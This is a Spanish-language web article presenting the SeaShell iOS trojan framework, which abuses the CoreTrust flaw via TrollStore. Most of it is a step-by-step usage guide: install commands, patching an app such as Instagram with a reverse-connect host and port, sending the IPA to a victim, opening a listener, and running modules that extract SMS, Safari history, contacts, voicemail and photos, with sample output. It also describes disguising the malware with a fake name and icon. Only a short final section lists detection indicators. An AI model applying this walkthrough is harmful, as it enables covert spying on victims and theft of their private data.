Caballo de Troya SeaShell para iOS

Muchos usuarios perciben el fallo CoreTrust, utilizado por el instalador IPA TrollStore, como una función cómoda que facilita la instalación de aplicaciones y ajustes de forma permanente y sin restricciones desde cualquier fuente en iPhones con iOS 14, iOS 15 y iOS 16. Sin embargo, alberga un potencial más oscuro, ya que puede ser explotado para hacerse con el control de tu iPhone de forma clandestina, permitiendo espiar subrepticiamente tu dispositivo sin tu conocimiento.

¿Qué es SeaShell?

SeaShell es un marco diseñado para parchear un archivo IPA para TrollStore o Esign, permitiendo la inyección de software malicioso. Este software malicioso facilita la conectividad remota con el dispositivo objetivo, transformándolo de hecho en un caballo de Troya en el iPhone o iPad de una víctima desprevenida. Aprovechando el fallo de CoreTrust, SeaShell opera subrepticiamente, lo que supone importantes riesgos de seguridad para los usuarios. El IPA parcheado debe instalarse con TrollStore o TrollStore 2.

El marco de post-explotación de iOS conocido como SeaShell ofrece a los usuarios la capacidad de acceder, manipular y extraer datos de forma remota de los dispositivos objetivo. Con su arquitectura versátil, los usuarios pueden desarrollar sin esfuerzo módulos personalizados adaptados a tareas específicas. Sin embargo, SeaShell viene preequipado con varios módulos esenciales diseñados para extraer información sensible sin problemas. Es más, puedes parchear el IPA con Caballo de Troya.

Para iniciar el proceso, todo lo que se requiere es la generación de un archivo IPA modificado, que luego se puede instalar en el dispositivo de destino a través de canales como TrollStore o cualquier otro instalador IPA capaz de eludir las restricciones de CoreTrust. Una vez que la aplicación se ha instalado correctamente, el objetivo sólo tiene que iniciarla una vez y puede cerrarla.

Entre sus funcionalidades, SeaShell ofrece módulos para extraer puntos de datos críticos. Por ejemplo, los usuarios pueden aprovechar un módulo para recuperar información detallada de contactos almacenada en el archivo AddressBook.sqlitedb. Además, los usuarios pueden ver información del sistema, como el dispositivo y el firmware iOS instalado, y descargar fotos accesibles en el dispositivo o en iCloud.

Además, SeaShell facilita la exploración de los marcadores de Safari y del historial de navegación, lo que permite a los usuarios profundizar en la huella digital del dispositivo objetivo. Esta función permite extraer y almacenar datos de navegación en un cómodo formato JSON para su análisis.

Además, el marco incluye módulos dedicados a acceder a los datos del buzón de voz desde el archivo voicemail.db, ofreciendo información sobre los patrones de comunicación y las interacciones. Además, SeaShell proporciona la funcionalidad de descargar o ver datos de SMS, lo que permite a los usuarios controlar y analizar los intercambios de mensajes de texto, revelando potencialmente valiosas perspectivas o pruebas.

En resumen, SeaShell no sólo ofrece una plataforma flexible para desarrollar módulos personalizados, sino que también incluye un conjunto de herramientas preconstruidas destinadas a extraer información sensible de dispositivos iOS.

Nota: SeaShell requiere que los usuarios descarguen un archivo IPA modificado, lo carguen lateralmente en el dispositivo con TrollStore y lo ejecuten al menos una vez para comprometer el dispositivo.

Este amplio conjunto de funciones subraya la eficacia del marco en escenarios posteriores a la explotación, destacando su potencial tanto para fines legítimos como maliciosos.

SeaShell presume de una capacidad inmensamente potente: la capacidad de engancharse a varias aplicaciones, entre ellas Contacts.app. Mediante esta funcionalidad, los usuarios obtienen un control sin precedentes, que les permite sustituir aplicaciones del sistema, profundizar en contenedores de aplicaciones, añadir nuevos procesos, parchear ejecutables, modificar permisos de ejecutables, cargar parches y mucho más. También hay una opción integrada para controlar el reproductor de la víctima con opciones como detener, reproducir, siguiente, etc.

Esta función permite a los usuarios mover el Caballo de Troya para iOS a diferentes aplicaciones, incluidas las del sistema, como Calculadora, Contactos, etc.

El potencial de explotación no tiene límites, ya que SeaShell ofrece una amplia gama de vías para ataques y manipulaciones sofisticadas. SeaShell aprovecha las formidables capacidades de una carga útil avanzada conocida como Pwny, famosa por su plétora de funciones diseñadas para facilitar intrincadas tácticas de explotación. Con Pwny en su núcleo, SeaShell ofrece a los usuarios un marco robusto para ejecutar maniobras sofisticadas en el ámbito de la ciberseguridad.



Cómo instalar SeaShell



SeaShell es un script Python convenientemente instalable mediante el gestor de paquetes pip. Para instalar el Framework SeaShell, simplemente introduce el siguiente comando en tu terminal:

pip3 install git+https://github.com/EntySec/SeaShell

Pwny es una implementación de una carga útil avanzada escrita en C puro y diseñada para la portabilidad y extensibilidad para dispositivos iOS. Utiliza el siguiente comando para instalar pwny:

pip3 install git+https://github.com/EntySec/HatSploitCómo utilizar el marco SeaShell

SeaShell emplea su paquete de aplicaciones compuesto por un ejecutable directo junto con otro ejecutable responsable de iniciar la carga útil de Pwny. Esta herramienta permite a los usuarios modificar cualquier archivo IPA, por ejemplo, parcheando Instagram IPA retocado con el troyano. También existe la opción de crear un archivo IPA que contenga el malware con un nombre y un icono falsos.



Paso 1. Abre la aplicación terminal y ejecuta el comando seashell para ejecutar el framework.

seashellPaso 2. Parchea un archivo IPA y proporciona tu IP y puerto para la conexión.

(seashell)> ipa parchear Instagram.ipa Host para volver a conectar: 192.168.0.1 Puerto para volver a conectar: 8888 IPA en Instagram.ipa parcheado.Paso 3. Envía el IPA a la víctima para que lo instale a través de TrollStore.



Paso 4. Abre el listener en tu ordenador y espera la conexión.

(seashell)> listener en 0.0.0.0:8888Paso 5. Tras conectarte correctamente, ejecuta los módulos, por ejemplo safari_history, player, sysinfo, sms, devices, ipa, voicemail, photos, safari_bookmarks, contacts, etc.

pwny:/ root# safari_history

History.db |███████████████████████████████████████▌| ▁▃▅ 305/305 [100%] in 1s

History.db-wal |███████████████████████████████████████▌| ▁▃▅ 305/305 [100%] in 1s

[*] Parsing history database...

History:

Date URL

---- ---

2024-02-28 09:35:57 https://onejailbreak.com

pwny:/ root#Para acceder a los datos de los SMS, puedes listar los chats presentes en la aplicación SMS mediante el comando sms -l, o extraer el historial de chats con un contacto concreto con sms .

pwny:/ root# sms 123456789

sms.db |███████████████████████████████████████▌| ▁▃▅ 305/305 [100%] in 1s

sms.db-wal |███████████████████████████████████████▌| ▁▃▅ 305/305 [100%] in 1s

[*] Parsing SMS for 123456789...

Sms (11111111111):

ID Date Status Text

-- ---- ------ ----

1 2024-02-28 11:01:21 Sent Vist ONEJailbreak.com

pwny:/ root#Cómo detectar el troyano SeaShell

Para mitigar el riesgo de ser víctima de ataques a través del framework SeaShell, puedes seguir algunas sugerencias sobre cómo detectar la configuración por defecto de los archivos IPA parcheados de SeaShell. Sin embargo, el proyecto es de código abierto y puede modificarse fácilmente para cambiar los valores por otros personalizados.

- Descomprime el archivo IPA que pretendas instalar.

- Examina el paquete de aplicaciones en busca de un ejecutable llamado "mussel", que sirve como representación de la carga útil Pwny.

- Examina el archivo Info.plist y busca "CFBundleBase64Hash", que contiene un par de hosts codificados con base64 (:).

- Comprueba la suma hash del archivo para asegurarte de su integridad antes de proceder a la instalación.